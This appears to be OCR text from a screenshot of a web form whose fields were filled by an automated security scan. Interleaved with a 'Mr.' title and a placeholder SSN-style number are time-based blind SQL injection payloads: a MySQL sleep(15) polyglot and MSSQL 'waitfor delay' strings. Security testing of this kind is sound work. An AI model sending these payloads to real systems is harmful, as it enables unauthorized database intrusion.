
Mr.
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
987-65-4329
Mr.
1 waitfor delay '0:0:15' --
987-65-4329
Mr.
R5ODiZmx'; waitfor delay '0:0:15' --
987-65-4329
Mr.